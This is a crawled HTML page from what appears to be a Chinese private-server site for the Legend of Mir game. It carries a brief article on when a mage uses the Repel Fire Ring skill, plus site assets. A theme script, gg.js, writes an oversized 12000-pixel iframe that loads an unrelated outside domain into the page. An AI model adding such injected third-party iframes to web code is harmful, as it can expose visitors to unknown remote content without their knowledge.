

--- FILE ---
content_type: text/html
request_url: http://www.cnn100.com/post/551.html
body_size: 8657
content:
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width,initial-scale=1.33,minimum-scale=1.0,maximum-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta http-equiv="Content-Language" content="zh-CN" />
<title>连击传奇法师抗拒火环应该什么时候用-英雄合击传奇-散人找服最合适的热血传奇sf发布网</title>
<meta name="keywords" content="连击传奇" />
<meta name="description" content="连击传奇法师抗拒火环应该什么时候用是热血传奇sf发布网中一篇关于连击传奇的文章,欢迎您阅读评论以及分享,更多传奇私服,变态传奇,英雄合击传奇尽在:www.cnn100.com" />
<link rel="stylesheet" rev="stylesheet" href="http://www.cnn100.com/zb_users/theme/tx_mia/source/style.css.asp" type="text/css" media="screen" />
<script src="http://www.cnn100.com/zb_system/script/common.js" type="text/javascript"></script>
<script src="http://www.cnn100.com/zb_system/function/c_html_js_add.asp" type="text/javascript"></script>
<script src="http://www.cnn100.com/zb_users/theme/tx_mia/script/custom.js" type="text/javascript"></script>
<script src="http://www.cnn100.com/zb_users/theme/tx_mia/script/menu.js" type="text/javascript"></script>
<link rel="alternate" type="application/rss+xml" href="http://www.cnn100.com/feed.asp" title="热血传奇sf发布网" />
<style type="text/css">
body{color:#333333;}
a{text-decoration: none;color: #333333;}
a:hover{color: #333333;text-decoration: none;}
.zh{width:1000px;}
.secai{color: #333333;}
#divCalendar td a,#comment .button,.pagebar .now-page,.pagebar .now-page,#ss #btnPost,#hamburgermenu,.pagebar .now-page,#divCommentPost .button{background-color: #333333;}
#hamburgermenu li a:hover,#hamburgermenu ul li a.on,.pagebar a:hover{background-color: #333333;}
</style>
</head>
<body>
<div id="top"><dl class="zh"><span><a href="http://www.cnn100.com/feed.asp" target="_blank">RSS订阅</a></span>传奇私服_变态传奇网站_英雄合击传奇</dl></div>
<div id="w980"  class="zh">
<div id="head"><span id="ss"><form method="post" action="http://www.cnn100.com/zb_system/cmd.asp?act=Search"><input type="text" name="q" id="edtSearch" size="12" /><input type="submit" value="搜索" name="btnPost" id="btnPost" /></form>
</span>
<a href="http://www.cnn100.com/" class="logo" title="热血传奇sf发布网"></a></div>
<header>
<div id="navbar"><span class="jieshao">热血传奇sf发布网</span>
<a href="#" class="menubtn">menu</a>
<!-- use captain icon for toggle menu -->
<div id="hamburgermenu">
<ul class="dhgl"><li><a href="http://www.cnn100.com/">首页</a></li><li id="menu-cate-0"><a href="http://www.cnn100.com/catalog.asp?cate=0">传奇私服</a></li><li id="menu-cate-1"><a href="http://www.cnn100.com/catalog.asp?cate=1">变态传奇</a></li><li id="menu-cate-2"><a href="http://www.cnn100.com/catalog.asp?cate=2">英雄合击传奇</a></li><li id="menu-cate-3"><a href="http://www.cnn100.com/catalog.asp?cate=3">热血传奇sf</a></li><li><a href="http://www.cnn100.com/tags.asp">TAG标签</a></li></ul>
</div>
</div>
<div class="overlay"></div>
</header>
<script type="text/javascript" src="http://www.cnn100.com/zb_users/theme/tx_mia/script/gg.js"></script>
<div id="place">你现在的位置：<a href="http://www.cnn100.com/">首页</a> / <a href="http://www.cnn100.com/catalog.asp?cate=2">英雄合击传奇</a> / 正文</div>
<div id="cennr">
<div id="left">
<dl id="info">
<dt><h1>连击传奇法师抗拒火环应该什么时候用</h1><span class="zskp"><em class="kan"><span class="AddView" id="spn551" data-id="551"></span></em><em class="ping">0</em></span> <a href="http://www.cnn100.com/catalog.asp?cate=2" title="查看英雄合击传奇的更多文章" target="_blank" class="secai">英雄合击传奇</a> | 2024-1-15 15:21:20</dt>
<dd id="zi"><p>确实连击传奇中法师的技能数量是最多的，但是如果真的是想要保证好法师的能力，有的时候几个技能还是要搭配起来的。而且每一个法师都是需要强悍的攻击力，这样才能够在刷图的时候更厉害。</P><p style="text-align:center"><img src="http://www.cnn100.com/zb_users/upload/2024/1/20240115152120513.jpg" width="318" height="230" title="连击传奇法师抗拒火环应该什么时候用" alt="连击传奇法师抗拒火环应该什么时候用"/></P><P>但是也有一些技能是没有任何攻击能力的，抗拒火环就是其中之一，确实也没有很强悍的杀伤力。但是这样的技能也都是有作用的，什么时候才需要使用到这样的技能呢？</P><P>技能性能</P><P>相对于其他的技能来讲，其实抗拒火环主要是推开一些小怪，这样就可以保证很好的位置控制。因为法师的血量比较低，加上其本身的防御能力一般，所以一旦是被小怪围攻了，那么肯定还是需要抗拒火环直接将对手推开的，虽然没有任何的攻击力，但是却不用担心对手进入到我们的周边。</P><P>爆发技能</P><P>其实日常我们是不会使用到这样的一种技能，但实际上这样的技能是属于爆发型的技能，而且不算是非常耗蓝的技能。如果真的是直接被围攻，我们就可以找到几个小怪少的地方，直接推过去，然后快速走位，就可以避免被围攻，所以这个技能的实用性还是很强的。</P><P>后期不用</P><P>后期的时候法师一般都是会直接在团队后排来进行攻击的，所以后期的时候我们很少会使用到抗拒火环的。而且连击传奇中，后期的时候法师能力也会更强悍，有不少高性能的攻击技能，所以可能大家也都逐步不会再用没有攻击力的技能。</P><P></p>
<P>推荐您阅读更多有关于“<a href="http://www.cnn100.com/catalog.asp?tags=%E8%BF%9E%E5%87%BB%E4%BC%A0%E5%A5%87">连击传奇</a>&nbsp;&nbsp;”的文章</P>
<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
</dd>
<dd id="post_nav">
<a href="http://www.cnn100.com/post/550.html" title="星王合击传奇私服20级三职业分别选择什么戒指" class="l">上一篇：星王合击传奇私服20级三职业分别选择什么戒指</a><a href="http://www.cnn100.com/post/552.html" title="1.76复古传奇邪恶钳虫是怎样的boss" class="r">下一篇：1.76复古传奇邪恶钳虫是怎样的boss</a>
<div class="clear"></div>
</dd>
<dd id="guan"><h2>猜你喜欢</h2>
<ul>
<li><a href="http://www.cnn100.com/post/522.html">连击传奇道士更适合赚钱的几个原因</a><span>2023-12-17 15:3:28</span></li><li><a href="http://www.cnn100.com/post/361.html">连击传奇沙巴克战场要尽量避免皇宫据点被占领</a><span>2021-9-17 15:45:19</span></li><li><a href="http://www.cnn100.com/post/354.html">连击传奇中的PK具体惩罚是什么？</a><span>2021-8-7 11:22:11</span></li>
</ul>
</dd>
</dl>
<div class="commentlist" id="comment" style="overflow:hidden;">
<h4>评论列表:</h4>
<ins style="display:none;" id="AjaxCommentBegin"></ins><ins style="display:none;" id="AjaxCommentEnd"></ins>

</div>
<div id="divCommentPost">
<h4>发表评论</h4>
<form id="frmSumbit" target="_self" method="post" action="http://www.cnn100.com/zb_system/cmd.asp?act=cmt&amp;key=097af274" >
<input type="hidden" name="inpId" id="inpId" value="551" />
<input type="hidden" name="inpArticle" id="inpArticle" value="" />
<input type="hidden" name="inpRevID" id="inpRevID" value="" />
<p><label for="inpName">您的昵称</label><input type="text" name="inpName" id="inpName" class="text" value="" size="28" tabindex="1" /><small>必填</small> </p>
<p><label for="inpEmail">您的邮箱</label><input type="text" name="inpEmail" id="inpEmail" class="text" value="" size="28" tabindex="2" /><small>选填</small></p>
<p><label for="homepage">您的网站</label><input type="text" name="inpHomePage" id="inpHomePage" class="text" value="" size="28" tabindex="3" /><small>选填</small></p>
<p><label for="inpVerify">验证的码</label><input type="text" name="inpVerify" id="inpVerify" class="text" value="" size="28" tabindex="4" /> <img style="border:1px solid black" src="http://www.cnn100.com/zb_system/function/c_validcode.asp?name=commentvalid" alt="" title=""/><small><font color="#FF6600">必填</font>，不填不让过哦，嘻嘻。</small> </p>
<p><textarea name="txaArticle" id="txaArticle" onchange="GetActiveText(this.id);" onclick="GetActiveText(this.id);" onfocus="GetActiveText(this.id);" class="text" cols="50" rows="4" tabindex="5" ></textarea></p>
<p><input name="btnSumbit" type="submit" tabindex="6" value="提交" onclick="JavaScript:return VerifyMessage()" class="button" /> <input type="checkbox" name="chkRemember" value="1" id="chkRemember" /> <span class="keep">记住我,下次回复时不用重新输入个人信息</span></p>
<script language="JavaScript" type="text/javascript">objActive="txaArticle";ExportUbbFrame();</script>
</form>
<script language="JavaScript" type="text/javascript">LoadRememberInfo();</script>
</div>
</div>
<div id="rigth"><dl class="function" id="divSearchPanel">
<dt class="function_t">全站搜索</dt>
<dd class="function_c">
<div><form method="post" action="http://www.cnn100.com/zb_system/cmd.asp?act=Search"><input type="text" name="edtSearch" id="edtSearch" size="12" /> <input type="submit" value="提交" name="btnPost" id="btnPost" /></form></div>
</dd>
</dl>
<dl class="function" id="divCatalog">
<dt class="function_t">网站分类</dt>
<dd class="function_c">
<ul><li class="li-cate cate-0"><a href="http://www.cnn100.com/catalog.asp?cate=0">传奇私服<span class="article-nums"> (215)</span></a></li><li class="li-cate cate-1"><a href="http://www.cnn100.com/catalog.asp?cate=1">变态传奇<span class="article-nums"> (199)</span></a></li><li class="li-cate cate-2"><a href="http://www.cnn100.com/catalog.asp?cate=2">英雄合击传奇<span class="article-nums"> (197)</span></a></li><li class="li-cate cate-3"><a href="http://www.cnn100.com/catalog.asp?cate=3">热血传奇sf<span class="article-nums"> (221)</span></a></li></ul>
</dd>
</dl>
<dl class="function" id="divPrevious">
<dt class="function_t">最近发表</dt>
<dd class="function_c">
<ul><li><a href="http://www.cnn100.com/post/843.html" title="神力倍攻：末地Boss攻略指南"><span class="article-date">[06/12]</span>神力倍攻：末地Boss攻略指南</a></li><li><a href="http://www.cnn100.com/post/842.html" title="唤灵录：地狱犬之谜攻略"><span class="article-date">[06/12]</span>唤灵录：地狱犬之谜攻略</a></li><li><a href="http://www.cnn100.com/post/841.html" title="云深雾锁，玉兔迷踪：明月迷失第二季传奇秘闻探寻指南"><span class="article-date">[06/12]</span>云深雾锁，玉兔迷踪：明月迷失第二季传奇秘闻探寻指南</a></li><li><a href="http://www.cnn100.com/post/840.html" title="魔神霸业单职业传奇：月卡版新手指南：快速上手"><span class="article-date">[06/11]</span>魔神霸业单职业传奇：月卡版新手指南：快速上手</a></li><li><a href="http://www.cnn100.com/post/839.html" title="风云天下，剑指苍穹：传奇攻略秘籍，破关斩将无往不利"><span class="article-date">[06/11]</span>风云天下，剑指苍穹：传奇攻略秘籍，破关斩将无往不利</a></li><li><a href="http://www.cnn100.com/post/838.html" title="邪道逆天：传奇游戏寻宝之旅"><span class="article-date">[06/11]</span>邪道逆天：传奇游戏寻宝之旅</a></li><li><a href="http://www.cnn100.com/post/837.html" title="迷失传说：逆转时空之谜-探索奥西里斯岛的隐秘"><span class="article-date">[06/10]</span>迷失传说：逆转时空之谜-探索奥西里斯岛的隐秘</a></li><li><a href="http://www.cnn100.com/post/836.html" title="踏破迷雾，揭开尘封的秘密：传奇游戏遗忘神器盾攻略"><span class="article-date">[06/10]</span>踏破迷雾，揭开尘封的秘密：传奇游戏遗忘神器盾攻略</a></li><li><a href="http://www.cnn100.com/post/835.html" title="聚美单职业传奇：当沙巴克的王者是如何炼成的"><span class="article-date">[06/10]</span>聚美单职业传奇：当沙巴克的王者是如何炼成的</a></li><li><a href="http://www.cnn100.com/post/834.html" title="神墓传奇：倍攻倍爽职业攻略，叱咤玛法大陆"><span class="article-date">[06/09]</span>神墓传奇：倍攻倍爽职业攻略，叱咤玛法大陆</a></li></ul>
</dd>
</dl>
<dl class="function" id="divTags">
<dt class="function_t">Tags列表</dt>
<dd class="function_c">
<ul><li class="tag-name tag-name-size-6"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">传奇私服<span class="tag-count"> (189)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%8F%98%E6%80%81%E4%BC%A0%E5%A5%87">变态传奇<span class="tag-count"> (6)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E8%8B%B1%E9%9B%84%E5%90%88%E5%87%BB%E4%BC%A0%E5%A5%87">英雄合击传奇<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87sf">热血传奇sf<span class="tag-count"> (6)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%88%9A%E5%BC%80%E4%B8%80%E7%A7%92%E4%BC%A0%E5%A5%87">刚开一秒传奇<span class="tag-count"> (11)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BB%8A%E6%97%A5%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87">今日新开传奇<span class="tag-count"> (6)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf">传奇sf<span class="tag-count"> (26)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%BE%AE%E5%8F%98%E4%BC%A0%E5%A5%87">微变传奇<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-3"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E4%BC%A0%E5%A5%87">单职业传奇<span class="tag-count"> (29)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E5%BE%AE%E7%AB%AF%E4%BC%A0%E5%A5%87">单职业微端传奇<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-2"><a href="http://www.cnn100.com/catalog.asp?tags=%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87">迷失传奇<span class="tag-count"> (13)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E85%E4%BC%A0%E5%A5%87">1.85传奇<span class="tag-count"> (5)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=cqsf">cqsf<span class="tag-count"> (5)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%8F%98%E6%80%81%E7%89%88%E6%9C%AC%E4%BC%A0%E5%A5%87">变态版本传奇<span class="tag-count"> (5)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%85%AC%E7%9B%8A%E4%BC%A0%E5%A5%87">公益传奇<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E76%E5%A4%8D%E5%8F%A4%E7%B2%BE%E5%93%81">1.76复古精品<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E76%E4%BC%A0%E5%A5%87">1.76传奇<span class="tag-count"> (5)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E80%E8%8B%B1%E9%9B%84%E5%90%88%E5%87%BB">1.80英雄合击<span class="tag-count"> (7)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%96%B0%E5%BC%80%E7%BD%91%E7%AB%99">传奇新开网站<span class="tag-count"> (7)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E7%BD%91%E9%80%9A%E4%BC%A0%E5%A5%87">网通传奇<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=%E6%88%91%E6%9C%AC%E6%B2%89%E9%BB%98%E4%BC%A0%E5%A5%87">我本沉默传奇<span class="tag-count"> (7)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%A4%8D%E5%8F%A4%E4%BC%A0%E5%A5%87">复古传奇<span class="tag-count"> (10)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=%E8%BD%BB%E5%8F%98%E4%BC%A0%E5%A5%87">轻变传奇<span class="tag-count"> (7)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E5%8F%91%E5%B8%83%E7%BD%91">传奇发布网<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=haosf">haosf<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E76%E7%89%88%E6%9C%AC%E4%BC%A0%E5%A5%87">1.76版本传奇<span class="tag-count"> (10)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E7%89%88%E6%9C%AC%E4%BC%A0%E5%A5%87">单职业版本传奇<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E6%89%93%E9%87%91%E4%BC%A0%E5%A5%87">打金传奇<span class="tag-count"> (5)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%86%B0%E9%9B%AA%E4%BC%A0%E5%A5%87">冰雪传奇<span class="tag-count"> (6)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BB%BF%E7%9B%9B%E5%A4%A7%E4%BC%A0%E5%A5%87">仿盛大传奇<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D">传奇新服<span class="tag-count"> (8)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%B8%AD%E5%8F%98%E4%BC%A0%E5%A5%87">中变传奇<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E76%E7%B2%BE%E5%93%81%E4%BC%A0%E5%A5%87">1.76精品传奇<span class="tag-count"> (7)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E76%E9%87%91%E5%B8%81%E4%BC%A0%E5%A5%87">1.76金币传奇<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E76%E9%87%91%E5%B8%81%E5%A4%8D%E5%8F%A4">1.76金币复古<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%BF%83%E6%B3%95%E4%BC%A0%E5%A5%87">心法传奇<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E80%E5%A4%8D%E5%8F%A4%E5%90%88%E5%87%BB">1.80复古合击<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%A4%A7%E6%9E%81%E5%93%81%E4%BC%A0%E5%A5%87">大极品传奇<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E8%BF%B7%E5%A4%B1%E7%89%88%E6%9C%AC%E4%BC%A0%E5%A5%87">迷失版本传奇<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E8%B6%85%E5%8F%98%E4%BC%A0%E5%A5%87">超变传奇<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E80%E5%90%88%E5%87%BB%E4%BC%A0%E5%A5%87">1.80合击传奇<span class="tag-count"> (9)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E76%E7%B2%BE%E5%93%81%E5%A4%8D%E5%8F%A4">1.76精品复古<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E80%E4%BC%A0%E5%A5%87">1.80传奇<span class="tag-count"> (7)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E6%9C%88%E5%8D%A1%E4%BC%A0%E5%A5%87">月卡传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E76%E5%90%88%E5%87%BB%E4%BC%A0%E5%A5%87">1.76合击传奇<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E9%87%91%E5%B8%81%E4%BC%A0%E5%A5%87">金币传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%BD%91%E7%AB%99">新开传奇网站<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E7%A5%9E%E5%99%A8%E4%BC%A0%E5%A5%87">神器传奇<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E80%E7%89%88%E6%9C%AC%E4%BC%A0%E5%A5%87">1.80版本传奇<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E95%E9%87%91%E7%89%9B%E5%90%88%E5%87%BB">1.95金牛合击<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%98%9F%E5%98%9F%E4%BC%A0%E5%A5%87">嘟嘟传奇<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=zhaosf">zhaosf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E95%E7%A5%9E%E9%BE%99%E5%90%88%E5%87%BB">1.95神龙合击<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87sf">新开热血传奇sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E6%89%BE%E7%A7%81%E6%9C%8D">找私服<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%8F%91%E5%B8%83%E7%BD%91">传奇私服发布网<span class="tag-count"> (7)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%89%BE%E6%9C%8D%E7%BD%91">传奇找服网<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf%E7%BD%91%E7%AB%99">传奇sf网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E8%BF%9E%E5%87%BB%E4%BC%A0%E5%A5%87">连击传奇<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E6%96%B0%E6%9C%8D%E7%BD%91">传奇新服网<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E7%BD%91%E7%AB%99">传奇私服网站<span class="tag-count"> (4)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E76%E7%89%B9%E6%88%92%E4%BC%A0%E5%A5%87">1.76特戒传奇<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E6%9C%80%E6%96%B0%E4%BC%A0%E5%A5%87sf">最新传奇sf<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E6%96%B0%E5%BC%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">新开传奇私服<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-1"><a href="http://www.cnn100.com/catalog.asp?tags=%E7%83%AD%E8%A1%80%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D">热血传奇私服<span class="tag-count"> (8)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf%E5%8F%91%E5%B8%83%E7%BD%91">传奇sf发布网<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E95%E4%BC%A0%E5%A5%87">1.95传奇<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=jjj%E4%BC%A0%E5%A5%87">jjj传奇<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E95%E5%90%88%E5%87%BB%E4%BC%A0%E5%A5%87">1.95合击传奇<span class="tag-count"> (5)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E6%96%B0%E5%8C%BA">传奇私服新区<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E76%E5%B0%8F%E6%9E%81%E5%93%81">1.76小极品<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%8D%95%E8%81%8C%E4%B8%9A%E8%BF%B7%E5%A4%B1%E4%BC%A0%E5%A5%87">单职业迷失传奇<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%BC%80%E5%8C%BA">传奇私服开区<span class="tag-count"> (3)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E80%E6%98%9F%E7%8E%8B%E5%90%88%E5%87%BB">1.80星王合击<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87sf%E6%96%B0%E5%BC%80%E7%BD%91%E7%AB%99">传奇sf新开网站<span class="tag-count"> (1)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E4%BC%A0%E5%A5%87%E7%A7%81%E6%9C%8D%E5%BC%80%E6%9C%8D">传奇私服开服<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=1%2E76%E5%A4%8D%E5%8F%A4%E4%BC%A0%E5%A5%87">1.76复古传奇<span class="tag-count"> (2)</span></a></li><li class="tag-name tag-name-size-0"><a href="http://www.cnn100.com/catalog.asp?tags=%E5%A4%8D%E5%8F%A4%E7%89%88%E6%9C%AC%E4%BC%A0%E5%A5%87">复古版本传奇<span class="tag-count"> (2)</span></a></li></ul>
</dd>
</dl>
</div>
<div class="clear"></div>
</div>
<div id="footer">
Copyright 2024 热血传奇sf发布网 www.cnn100.com All Rights Reserved. <a href="http://www.cnn100.com/sitemap.xml" target="_blank">网站地图</a><script>(function(){    var bp = document.createElement('script');    var curProtocol = window.location.protocol.split(':')[0];    if (curProtocol === 'https') {        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';    }    else {        bp.src = 'http://push.zhanzhang.baidu.com/push.js';    }    var s = document.getElementsByTagName("script")[0];    s.parentNode.insertBefore(bp, s);})();</script></div>
</div>
</body>
</html>
<!-- 2024/6/13 1:54:35 -->

--- FILE ---
content_type: text/css; Charset=UTF-8
request_url: http://www.cnn100.com/zb_users/theme/tx_mia/source/style.css.asp
body_size: 255
content:
@import url("http://www.cnn100.com/zb_users/theme/tx_mia/style/txcstx.css");

--- FILE ---
content_type: application/javascript
request_url: http://www.cnn100.com/zb_users/theme/tx_mia/script/gg.js
body_size: 274
content:
document.writeln('<div align="center"><iframe frameborder="0" scrolling="no" name="baidu" align="center" width="1185" height="12000" src="https://fbz1.999sky.com/" vspace="-0"></iframe></div>');


--- FILE ---
content_type: application/javascript
